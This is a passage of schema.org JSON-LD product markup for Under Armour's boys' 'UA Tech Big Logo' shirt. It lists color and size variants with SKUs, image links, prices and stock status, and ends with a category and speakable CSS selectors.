      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/PS1363283-011_HF?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 14.99,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_tech_big_logo_boys_short_sleeve/1363283.html?dwvar_1363283_color=011&dwvar_1363283_size=YSM",
      "name": "UA Tech™ Big Logo",
      "size": "YSM",
      "sku": "1363283-011-YSM",
      "color": "Gray",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/PS1363283-011_HF?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/PS1363283-011_HF?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 14.99,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_tech_big_logo_boys_short_sleeve/1363283.html?dwvar_1363283_color=011&dwvar_1363283_size=YXL",
      "name": "UA Tech™ Big Logo",
      "size": "YXL",
      "sku": "1363283-011-YXL",
      "color": "Gray",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/PS1363283-011_HF?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/PS1363283-011_HF?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 14.99,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_tech_big_logo_boys_short_sleeve/1363283.html?dwvar_1363283_color=011&dwvar_1363283_size=YXS",
      "name": "UA Tech™ Big Logo",
      "size": "YXS",
      "sku": "1363283-011-YXS",
      "color": "Gray",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/PS1363283-011_HF?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/PS1363283-011_HF?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 14.99,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_tech_big_logo_boys_short_sleeve/1363283.html?dwvar_1363283_color=400&dwvar_1363283_size=YLG",
      "name": "UA Tech™ Big Logo",
      "size": "YLG",
      "sku": "1363283-400-YLG",
      "color": "Blue",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/PS1363283-400_HF?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/PS1363283-400_HF?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 14.99,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_tech_big_logo_boys_short_sleeve/1363283.html?dwvar_1363283_color=400&dwvar_1363283_size=YMD",
      "name": "UA Tech™ Big Logo",
      "size": "YMD",
      "sku": "1363283-400-YMD",
      "color": "Blue",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/PS1363283-400_HF?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/PS1363283-400_HF?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 14.99,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_tech_big_logo_boys_short_sleeve/1363283.html?dwvar_1363283_color=400&dwvar_1363283_size=YSM",
      "name": "UA Tech™ Big Logo",
      "size": "YSM",
      "sku": "1363283-400-YSM",
      "color": "Blue",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/PS1363283-400_HF?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/PS1363283-400_HF?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 14.99,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_tech_big_logo_boys_short_sleeve/1363283.html?dwvar_1363283_color=400&dwvar_1363283_size=YXL",
      "name": "UA Tech™ Big Logo",
      "size": "YXL",
      "sku": "1363283-400-YXL",
      "color": "Blue",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/PS1363283-400_HF?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/PS1363283-400_HF?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 14.99,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_tech_big_logo_boys_short_sleeve/1363283.html?dwvar_1363283_color=400&dwvar_1363283_size=YXS",
      "name": "UA Tech™ Big Logo",
      "size": "YXS",
      "sku": "1363283-400-YXS",
      "color": "Blue",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/PS1363283-400_HF?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/PS1363283-400_HF?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 14.99,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_tech_big_logo_boys_short_sleeve/1363283.html?dwvar_1363283_color=600&dwvar_1363283_size=YLG",
      "name": "UA Tech™ Big Logo",
      "size": "YLG",
      "sku": "1363283-600-YLG",
      "color": "Red",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/PS1363283-600_HF?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/PS1363283-600_HF?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 14.99,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_tech_big_logo_boys_short_sleeve/1363283.html?dwvar_1363283_color=600&dwvar_1363283_size=YMD",
      "name": "UA Tech™ Big Logo",
      "size": "YMD",
      "sku": "1363283-600-YMD",
      "color": "Red",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/PS1363283-600_HF?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/PS1363283-600_HF?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 14.99,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_tech_big_logo_boys_short_sleeve/1363283.html?dwvar_1363283_color=600&dwvar_1363283_size=YSM",
      "name": "UA Tech™ Big Logo",
      "size": "YSM",
      "sku": "1363283-600-YSM",
      "color": "Red",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/PS1363283-600_HF?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/PS1363283-600_HF?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 14.99,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_tech_big_logo_boys_short_sleeve/1363283.html?dwvar_1363283_color=600&dwvar_1363283_size=YXL",
      "name": "UA Tech™ Big Logo",
      "size": "YXL",
      "sku": "1363283-600-YXL",
      "color": "Red",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/PS1363283-600_HF?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/PS1363283-600_HF?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 14.99,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_tech_big_logo_boys_short_sleeve/1363283.html?dwvar_1363283_color=600&dwvar_1363283_size=YXS",
      "name": "UA Tech™ Big Logo",
      "size": "YXS",
      "sku": "1363283-600-YXS",
      "color": "Red",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/PS1363283-600_HF?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/PS1363283-600_HF?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 14.99,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_tech_big_logo_boys_short_sleeve/1363283.html?dwvar_1363283_color=326&dwvar_1363283_size=YXS",
      "name": "UA Tech™ Big Logo",
      "size": "YXS",
      "sku": "1363283-326-YXS",
      "color": "Green",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/PS1363283-326_HF?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/PS1363283-326_HF?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 16.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_tech_big_logo_boys_short_sleeve/1363283.html?dwvar_1363283_color=326&dwvar_1363283_size=YSM",
      "name": "UA Tech™ Big Logo",
      "size": "YSM",
      "sku": "1363283-326-YSM",
      "color": "Green",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/PS1363283-326_HF?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/PS1363283-326_HF?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 16.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_tech_big_logo_boys_short_sleeve/1363283.html?dwvar_1363283_color=326&dwvar_1363283_size=YMD",
      "name": "UA Tech™ Big Logo",
      "size": "YMD",
      "sku": "1363283-326-YMD",
      "color": "Green",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/PS1363283-326_HF?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/PS1363283-326_HF?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 16.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_tech_big_logo_boys_short_sleeve/1363283.html?dwvar_1363283_color=326&dwvar_1363283_size=YLG",
      "name": "UA Tech™ Big Logo",
      "size": "YLG",
      "sku": "1363283-326-YLG",
      "color": "Green",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/PS1363283-326_HF?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/PS1363283-326_HF?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 16.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_tech_big_logo_boys_short_sleeve/1363283.html?dwvar_1363283_color=326&dwvar_1363283_size=YXL",
      "name": "UA Tech™ Big Logo",
      "size": "YXL",
      "sku": "1363283-326-YXL",
      "color": "Green",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/PS1363283-326_HF?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/PS1363283-326_HF?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 16.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_tech_big_logo_boys_short_sleeve/1363283.html?dwvar_1363283_color=844&dwvar_1363283_size=YXS",
      "name": "UA Tech™ Big Logo",
      "size": "YXS",
      "sku": "1363283-844-YXS",
      "color": "Orange",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/PS1363283-844_HF?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/PS1363283-844_HF?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 17.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_tech_big_logo_boys_short_sleeve/1363283.html?dwvar_1363283_color=844&dwvar_1363283_size=YSM",
      "name": "UA Tech™ Big Logo",
      "size": "YSM",
      "sku": "1363283-844-YSM",
      "color": "Orange",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/PS1363283-844_HF?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/PS1363283-844_HF?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 17.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_tech_big_logo_boys_short_sleeve/1363283.html?dwvar_1363283_color=844&dwvar_1363283_size=YMD",
      "name": "UA Tech™ Big Logo",
      "size": "YMD",
      "sku": "1363283-844-YMD",
      "color": "Orange",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/PS1363283-844_HF?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/PS1363283-844_HF?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 17.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_tech_big_logo_boys_short_sleeve/1363283.html?dwvar_1363283_color=844&dwvar_1363283_size=YLG",
      "name": "UA Tech™ Big Logo",
      "size": "YLG",
      "sku": "1363283-844-YLG",
      "color": "Orange",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/PS1363283-844_HF?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/PS1363283-844_HF?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 17.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_tech_big_logo_boys_short_sleeve/1363283.html?dwvar_1363283_color=844&dwvar_1363283_size=YXL",
      "name": "UA Tech™ Big Logo",
      "size": "YXL",
      "sku": "1363283-844-YXL",
      "color": "Orange",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/PS1363283-844_HF?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/PS1363283-844_HF?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 17.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_tech_big_logo_boys_short_sleeve/1363283.html?dwvar_1363283_color=391&dwvar_1363283_size=YXS",
      "name": "UA Tech™ Big Logo",
      "size": "YXS",
      "sku": "1363283-391-YXS",
      "color": "Green",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/PS1363283-391_HF?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/PS1363283-391_HF?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 14.99,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_tech_big_logo_boys_short_sleeve/1363283.html?dwvar_1363283_color=391&dwvar_1363283_size=YSM",
      "name": "UA Tech™ Big Logo",
      "size": "YSM",
      "sku": "1363283-391-YSM",
      "color": "Green",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/PS1363283-391_HF?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/PS1363283-391_HF?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 14.99,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_tech_big_logo_boys_short_sleeve/1363283.html?dwvar_1363283_color=391&dwvar_1363283_size=YMD",
      "name": "UA Tech™ Big Logo",
      "size": "YMD",
      "sku": "1363283-391-YMD",
      "color": "Green",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/PS1363283-391_HF?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/PS1363283-391_HF?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 14.99,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_tech_big_logo_boys_short_sleeve/1363283.html?dwvar_1363283_color=391&dwvar_1363283_size=YLG",
      "name": "UA Tech™ Big Logo",
      "size": "YLG",
      "sku": "1363283-391-YLG",
      "color": "Green",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/PS1363283-391_HF?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/PS1363283-391_HF?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 14.99,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_tech_big_logo_boys_short_sleeve/1363283.html?dwvar_1363283_color=391&dwvar_1363283_size=YXL",
      "name": "UA Tech™ Big Logo",
      "size": "YXL",
      "sku": "1363283-391-YXL",
      "color": "Green",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/PS1363283-391_HF?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/PS1363283-391_HF?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 14.99,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_tech_big_logo_boys_short_sleeve/1363283.html?dwvar_1363283_color=498&dwvar_1363283_size=YXS",
      "name": "UA Tech™ Big Logo",
      "size": "YXS",
      "sku": "1363283-498-YXS",
      "color": "Blue",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/PS1363283-498_HF?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/PS1363283-498_HF?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 14.99,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_tech_big_logo_boys_short_sleeve/1363283.html?dwvar_1363283_color=498&dwvar_1363283_size=YSM",
      "name": "UA Tech™ Big Logo",
      "size": "YSM",
      "sku": "1363283-498-YSM",
      "color": "Blue",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/PS1363283-498_HF?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/PS1363283-498_HF?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 14.99,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_tech_big_logo_boys_short_sleeve/1363283.html?dwvar_1363283_color=498&dwvar_1363283_size=YMD",
      "name": "UA Tech™ Big Logo",
      "size": "YMD",
      "sku": "1363283-498-YMD",
      "color": "Blue",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/PS1363283-498_HF?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/PS1363283-498_HF?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 14.99,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_tech_big_logo_boys_short_sleeve/1363283.html?dwvar_1363283_color=498&dwvar_1363283_size=YLG",
      "name": "UA Tech™ Big Logo",
      "size": "YLG",
      "sku": "1363283-498-YLG",
      "color": "Blue",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/PS1363283-498_HF?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/PS1363283-498_HF?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 14.99,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_tech_big_logo_boys_short_sleeve/1363283.html?dwvar_1363283_color=498&dwvar_1363283_size=YXL",
      "name": "UA Tech™ Big Logo",
      "size": "YXL",
      "sku": "1363283-498-YXL",
      "color": "Blue",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/PS1363283-498_HF?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/PS1363283-498_HF?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 14.99,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    }
  ],
  "category": "Kids > Boys > Shirts & Tops",
  "speakable": {
    "@type": "SpeakableSpecification",
    "cssSelector": [
      "h1[class*='productNameWording']",
      "[class*='productSubHeader']",
      ".bfx-list-price",
      "fieldset[name='color-swatches']",
      "fieldset[class*='SizeSwatchesSection']",
      "[class*='ReturnsExchanges']",
      "[data-testid='accordion-content']",
      "[class*='ProductIntro']",
      "[class*='FeatureBenefitIcons'] [class*='icon-name']",
      "[class*='Accordion']",
      "[class*='ContentSlide'] [class*='slide__details']",
      "[class*='ContentCarouselQuote'] [class*='carousel-items']",
      ".CMTeaser .module__copyarea",
      "[class*='PromoBanner'] [class*='promo-banner-message']"
    ]
  }
